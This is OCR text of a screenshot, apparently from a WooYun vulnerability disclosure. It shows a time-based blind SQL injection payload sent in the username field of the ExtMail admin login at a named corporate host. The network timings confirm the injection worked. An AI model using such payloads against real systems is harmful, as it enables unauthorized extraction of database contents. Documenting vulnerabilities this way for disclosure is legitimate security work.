 欢迎使用ExtMail管理后台
corp.56.com/extman/cgi/inde
百度 <⌘K>
INT SQL XSS Encryption Encoding Other
Load URL http://corp.56.com/extman/cgi/index.cgi
Split URL
Execute
Enable Post data Enable Referrer
Post data username=admin' AND if(ascii(substring(database(),2,1))=120,benchmark(2000000,md5(0x72696e67)),1)%23&=ring&password=ring
ExtMail
关于 ExtMan | 自愿捐助
登录邮箱管理 登录webmail
欢迎使用ExtMail管理后台
用户名
不正确的用户名或密码
密码
请记忆我登陆的用户名
IP安全 登陆
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST index.cgi 302 Found corp.56.com 291 B 14.17.117.166:80 5.79s
GET index.cgi?_ 200 OK corp.56.com 3.9 KB 14.17.117.166:80 138ms
GET default.css 304 Not Modified corp.56.com 4.3 KB 14.17.117.166:80 32ms
GET logo.gif 304 Not Modified corp.56.com 1.5 KB 14.17.117.166:80 27ms
GET tbk.gif 304 Not Modified corp.56.com 54 B 14.17.117.166:80 36ms
5 个请求 10.1 KB (5.9 KB 来自缓存) 6.07s (onload: 6.08s)
www.wooyun.org